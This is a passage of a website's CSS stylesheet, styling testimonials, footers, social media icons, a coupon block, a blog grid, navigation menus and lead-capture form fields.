  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.11111rem 0; background-color: #1d1d1d; border-bottom: 1px solid #313131; text-align: center; }

.footer-callout a { color: #808080; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 0.88889rem; text-decoration: none; }

.footer-callout hr { margin: 1.11111rem auto; border-color: rgba(255, 255, 255, 0.2); }

.footer-callout strong { color: #fff; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; text-transform: uppercase; }

.footer-callout strong > a { color: inherit; }

.footer-callout strong > a:hover, .footer-callout strong > a:focus { color: #808080; }

.footer-callout ul { list-style: none; margin: 0 0 1.66667rem; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container { margin-top: 0.55556rem; text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .sub-report-content a, .sub-report-content .footer-callout .button-container a { margin: 0 0 0.83333rem; }

@media print, screen and (min-width: 40em) { .footer-callout { padding: 2.22222rem 0; }
  .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .sub-report-content a, .sub-report-content .footer-callout .button-container a { margin: 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.44444rem 0; text-align: left; }
  .footer-callout .button-container { text-align: left; }
  .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .sub-report-content a, .sub-report-content .footer-callout .button-container a { margin: 0 0 0.83333rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.93333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer { text-align: left; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.77778rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Callout Content =======================================*/
.callout-content { margin: 0 -1.66667rem -1.11111rem; padding: 1.66667rem 2.77778rem; background-color: #005cb9; background-image: url(/images/content-callout-bg.png); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: none; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.callout-content .heading { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #fff; font-size: 1.06667rem; font-weight: 600; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #004a94; font-size: 0.8rem; font-weight: normal; }

.callout-content .button, .callout-content .sub-report-content a, .sub-report-content .callout-content a { color: #fff; background-color: transparent; border: 2px solid #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

.callout-content .button:hover, .callout-content .sub-report-content a:hover, .sub-report-content .callout-content a:hover { color: #fff; background-color: #005cb9; }

@media print, screen and (min-width: 40em) { .callout-content { background-image: url(/images/content-callout-bg.png); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.33333rem; }
  .callout-content .message { margin: 0; } }

@media print, screen and (min-width: 64em) { .callout-content { margin: 0; }
  .callout-content .heading { font-size: 1.33333rem; margin: 1.66667rem 0; }
  .callout-content .message { margin: 1.77778rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.35); outline-offset: -15px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.77778rem 0 0; text-align: center; z-index: 10; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { position: absolute; width: 100%; padding: 1.66667rem 0 0; text-align: right; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }
  header.page-header.sticky { position: fixed; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 3.33333rem 0 4.44444rem; }
  .content .content-text { padding: 1rem 2.77778rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem 1.11111rem 2.77778rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem 1.11111rem 2.77778rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0 3.88889rem; background-color: #111; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .row + .row { position: relative; }

footer.page-footer .row + .row .footer-link-wrapper { display: inline-block; position: absolute; bottom: -3.88889rem; left: 0; right: 0; width: 2.72222rem; height: 2.72222rem; margin: 0 auto; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0 3.88889rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; text-align: left; }
  footer.page-footer .row + .row { position: relative; }
  footer.page-footer .row + .row .footer-link-wrapper { bottom: -1.66667rem; left: auto; margin: 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; color: #fff; background-color: #002953; background-image: -webkit-gradient(linear, left top, left bottom, from(#005cb9), to(#004992)); background-image: linear-gradient(to bottom, #005cb9 0%, #004992 100%); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner ol.sub-banner-breadcrumbs { list-style: none; margin: 0 0 1.66667rem; text-align: center; }

.sub-banner ol.sub-banner-breadcrumbs li { display: inline-block; }

.sub-banner ol.sub-banner-breadcrumbs li::after { content: '>'; display: inline-block; margin: 0 0.55556rem; color: #9bc6f1; }

.sub-banner ol.sub-banner-breadcrumbs li:last-of-type::after { content: ''; margin: 0; }

.sub-banner ol.sub-banner-breadcrumbs li a { display: inline-block; color: #9bc6f1; text-decoration: none; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 600; text-align: center; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: -webkit-gradient(linear, left top, left bottom, from(#005cb9), to(#004992)); background-image: linear-gradient(to bottom, #005cb9 0%, #004992 100%); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 19.72222rem; }
  .sub-banner #sub-banner-container > * { margin: 13.33333rem 0.83333rem 1.11111rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 0.55556rem; width: 100%; }

.accordion-click { position: relative; padding: 1.11111rem 2.77778rem 1.11111rem 1.66667rem; background: #ececed; border: 1px solid #dadada; color: #000; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #005cb9; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #005cb9; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #dfdfe1; }

.accordion-slide { padding: 0.55556rem; border: 1px solid #dadada; border-top: none; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #005cb9; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #005cb9; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #005cb9; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #005cb9; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #989898; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #989898; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #005cb9; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #353539; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { display: block; position: relative; z-index: 20; background: #353539; border-bottom: 1px solid #000; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #353539; }

.top-bar ul.menu li { background: #353539; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; font-size: 0.88889rem; font-weight: 600; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #4e4e53; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu .submenu li { border-bottom: 1px solid #ccc; }

.top-bar ul.menu .submenu li:last-of-type { border-bottom: none; }

.top-bar ul.menu .submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li { border-bottom: 1px solid #ccc; }

.top-bar .is-drilldown .menu li:last-of-type { border-bottom: none; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media print, screen and (min-width: 64em) { .top-bar { position: absolute; width: 100%; }
  .top-bar ul.menu-top { background: transparent; }
  .top-bar ul.menu-top > li { background: transparent; }
  .top-bar ul.menu-top > li.active > a { background: #000; border-left: 1px solid #2e2e2e; border-right: 1px solid #2e2e2e; }
  .top-bar ul.menu-top > li.is-dropdown-submenu-parent a { color: #fff; }
  .top-bar ul.menu-top > li > a { padding-top: 1.27778rem; padding-bottom: 1.27778rem; background: transparent; }
  .top-bar ul.menu-top > li > a:hover { color: #ccc; background: transparent; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px dotted rgba(255, 255, 255, 0.25); border-right: 1px dotted transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media print, screen and (min-width: 64em) { #page-id-1 .page-header .top-bar { background: rgba(0, 0, 0, 0.7); } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #005cb9; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #002e5d; color: #fff; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #777; color: #005cb9; font-weight: normal; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #d9d9d9; color: #005cb9; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

